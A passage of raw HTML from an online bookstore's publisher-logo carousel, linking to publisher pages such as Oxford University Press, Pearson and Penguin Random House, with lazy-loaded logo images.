									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Nancy Paulsen Books" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Nancy-Paulsen-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="National Geographic Kids" href="https://online.thatalsalasil.com.kw/publishers/national-geographic-kids/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Kids-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="National Geographic Society" href="https://online.thatalsalasil.com.kw/publishers/national-geographic-society/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/National-Geographic-Society-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="North Atlantic Books" href="https://online.thatalsalasil.com.kw/publishers/north-atlantic-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Atlantic-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="North Parade Publishing" href="https://online.thatalsalasil.com.kw/publishers/north-parade-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/North-Parade-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Octopus Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/octopus-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Octopus-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Odd Dot" href="https://online.thatalsalasil.com.kw/publishers/odd-dot/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Odd-Dot-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Oneworld" href="https://online.thatalsalasil.com.kw/publishers/oneworld/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oneworld-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orenda Books" href="https://online.thatalsalasil.com.kw/publishers/orenda-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Orenda-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Orion Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/orion-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Orion-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Oxford University Press" href="https://online.thatalsalasil.com.kw/publishers/oxford-university-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Oxford-University-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pan Macmillan Publishers" href="https://online.thatalsalasil.com.kw/publishers/macmillan-publishers/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Macmillan-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pat-a-Cake" href="https://online.thatalsalasil.com.kw/publishers/pat-a-cake/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Pat-a-Cake" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-28T090432.907-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Pearson Education Limited" href="https://online.thatalsalasil.com.kw/publishers/pearson-education-limited/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Pearson-Education-Limited-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Penguin Random House" href="https://online.thatalsalasil.com.kw/publishers/penguin-random-house/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Penguin-Random-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Phidal Publishing Inc" href="https://online.thatalsalasil.com.kw/publishers/phidal-publishing-inc/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Phidal-Publishing-Inc-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
